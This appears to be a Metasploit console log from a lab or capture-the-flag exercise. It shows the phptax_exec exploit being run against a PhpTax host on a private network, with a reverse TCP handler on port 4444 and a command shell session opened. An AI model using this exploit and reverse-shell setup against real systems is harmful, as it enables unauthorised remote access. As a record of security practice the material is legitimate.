 msf5 exploit(multi/http/phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.142.131:4444
[*] 192.168.142.1308080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dSh949virkT0Rxa9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Escape: not found\r\n"
[*] Reading from socket B
[*] B: "Connected: not found\r\nEscape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.142.131:4444 → 192.168.142.130:23232) at 2020-01-29 21:25:53 -0500